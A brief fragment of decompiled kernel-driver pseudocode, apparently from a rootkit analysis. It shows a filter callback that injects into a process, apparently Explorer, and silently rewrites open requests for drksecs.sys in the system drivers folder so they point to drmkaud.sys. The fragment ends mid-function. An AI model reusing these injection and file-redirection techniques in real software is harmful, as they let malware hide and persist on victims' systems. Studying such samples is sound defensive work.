 if ( !g_isInject && (unsigned int)dword_BA7A569C < 5 && (sub_BA7879DA() || sub_BA7878C8() && isExplorer()) )
{
++dword_BA7A569C;
g_isInject = 1;
if ( InjectLoadExp() )
dword_BA7A5698 = (int)PsGetCurrentProcessId();
else
g_isInject = 0;
}
if ( !sub_BA787766(L"System") && !sub_BA7878C8() )
{
Iopb = *(_DWORD *)(a1 + 8);
if ( !(*(_BYTE *)(Iopb + 20) & 1) )
{
unicodeTargetFileObjectFileName = *(_DWORD *)(Iopb + 8) + 0x30;
szDirLen = wcslen(L"\\Windows\\System32\\drivers\\");
if ( unicodeTargetFileObjectFileName )
{
unicodeDirLen = 2 * szDirLen;
if ( *(_WORD *)unicodeTargetFileObjectFileName > 2 * szDirLen
&& !wcsnicmp(
*(const wchar_t **)(unicodeTargetFileObjectFileName + 4),
L"\\Windows\\System32\\drivers\\",
szDirLen) )
{
szSysLen = wcslen(L"drksecs.sys");
if ( *(_WORD *)unicodeTargetFileObjectFileName == 2 * (szSysLen + szDirLen)
&& !wcsnicmp(
(const wchar_t *)(unicodeDirLen + *(_DWORD *)(unicodeTargetFileObjectFileName + 4)),
L"drksecs.sys",
szSysLen) )
{
szNewSysLen = wcslen(L"drmkaud.sys");
v8 = (void *)(unicodeDirLen + *(_DWORD *)(unicodeTargetFileObjectFileName + 4));
*(_WORD *)unicodeTargetFileObjectFileName = 2 * (szNewSysLen + szDirLen);
memcpy(v8, L"drmkaud.sys", 2 * szNewSysLen);